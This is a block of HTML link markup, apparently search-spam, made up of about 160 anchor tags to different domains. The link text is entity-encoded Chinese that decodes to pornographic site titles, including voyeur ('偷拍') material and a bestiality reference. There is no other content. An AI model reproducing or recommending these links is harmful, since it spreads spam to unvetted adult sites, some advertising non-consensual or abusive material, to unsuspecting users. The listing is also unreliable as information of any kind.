<a href="http://830m.com" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://qzbjljc.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qndyj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sh-sixiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://faodelli.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yyydk.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://reziyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdssjt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://aikeer.com.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hanzhancs.com.cn" target="_blank">&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://xindalulxs.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dqhpw.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://ysylyg.com" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://yiluhome.com" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://three-ant.com" target="_blank">88&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hfhtxd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gyrsq.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://itnxp.com" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://9li8.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suv888.com" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jobatable.com" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://mjlmy.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://hhxhps.com" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://carmige.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://zuodanbaok.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://acunetixchina.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fgfsj.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hanyisz.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yirooo.com" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://laizuozuo.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qicaihonglian.com" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzyinlei.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;a&#x7EA7;&#x6BDB;&#x7247;&#x91CE;&#x5916;</a>|
<a href="http://china-mpas.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://osoot.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://fm-gj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ulccd.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://y9633.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://qzzmt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://qigan168.com" target="_blank">&#x591C;&#x8272;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://krtln.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://0551999.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gold10.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://356635.com" target="_blank">&#x56FD;&#x4EA7;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x6709;&#x6BDB;</a>|
<a href="http://gznta116.com" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szsarton.com" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;</a>|
<a href="http://chinaqingzhuan.com" target="_blank">&#x56FD;&#x4EA7;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjwuxing.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://xhfxr.com" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://cqlzcw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://ludeng023.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6C38;&#x4E45;&#x8272;</a>|
<a href="http://huatilou.com" target="_blank">&#x56FD;&#x5382;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sdodb.com" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://svpd.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;91</a>|
<a href="http://jshy6.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://chinawingo.com" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://psxm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x533A;&#x4E13;&#x533A;</a>|
<a href="http://zftdc.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://techlifesoul.com" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://weizhan360.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://fuzhongqin.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fh5288.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://badalingchina.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://shhczm.com" target="_blank">&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fiberedup.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://honganpe.com" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://d4y4.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hg18883.com" target="_blank">&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dinglink.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://dfhaomai.com" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://xyshopping913.com" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ixqcj.com" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x5C0F;&#x8BF4;</a>|
<a href="http://gzchuangsheng168.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://icutelady.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tjpa18.cn" target="_blank">&#x4E45;&#x4E45;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;77</a>|
<a href="http://syhaohan.com" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;0000</a>|
<a href="http://1636333.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://qilujian.com" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://clhwcsc.com" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://hangyuhb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ayyiliao.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x719F;&#x5987;xxxxx</a>|
<a href="http://hnhczy.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x5348;&#x591C;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xashgf.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://zybjm.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m-life.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5148;&#x950B;</a>|
<a href="http://qdlianyougraphite.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://szlijia168.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1ghr.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://dqhlwfc.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://mingjunks.com" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://hseic.com" target="_blank">&#x5DE8;&#x830E;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x6027;&#x8272;&#x798F;&#x5229;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://993711.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tuogun999.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://alicehostel.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hxfree2004.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://kezukego.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdlxjyh.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://cyxpm.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;a&#x89C6;&#x9891;</a>|
<a href="http://niukou114.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://xs-pump.com" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xskec.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yczhonglv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://mimister.com" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x770B;</a>|
<a href="http://fujianyky.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://getwires.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;S</a>|
<a href="http://hejucaifu.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://ehvk.cn" target="_blank">&#x8089;&#x8272;&#x900F;&#x660E;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vawycn.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://xjyncdc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hnllmp.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xaprk.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://whletao.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://maokugames.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
<a href="http://shinemoon.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://interplas.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://danshenhui.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tss0538.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://cfid9.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mmshbx.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65B0;a v&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yztjdq.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x5077;&#x62CD;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laomaozi.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://maimaituo.com" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zjgml.cn" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxx</a>|
<a href="http://zxylgroup.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://chewuxian.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://ielts123.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://dyzsvip.com" target="_blank">&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x767D;&#x55B7;&#x5976;&#x6C34;av</a>|
<a href="http://xianxixi.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://long2.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://oomeiwen.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://sdbbbyy.com" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wghf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8FDB;&#x7EBF;69&#x5F71;&#x9662;</a>|
